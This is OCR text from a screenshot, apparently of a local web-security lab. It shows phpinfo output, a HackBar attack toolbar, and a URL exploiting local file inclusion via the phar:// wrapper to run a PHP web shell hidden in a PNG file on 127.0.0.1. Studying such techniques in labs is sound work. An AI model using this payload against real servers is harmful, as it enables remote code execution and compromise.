 PHP Version 8.0.2
php
System Windows NT KYAN-XIDA 10.0 build 19044 (Windows 10) AMD64
Build Date Feb 3 2021 18:29:10
Build System Microsoft Windows Server 2016 Standard [10.0.14393]
Compiler Visual C++ 2019
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://127.0.0.1/include.php?file=phar://shell.png/shell.php